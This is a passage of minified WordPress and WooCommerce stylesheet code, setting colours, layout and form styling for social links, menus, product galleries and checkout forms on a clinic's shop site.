.wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-a7e69a06-8c57-4479-940e-559416738449) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond 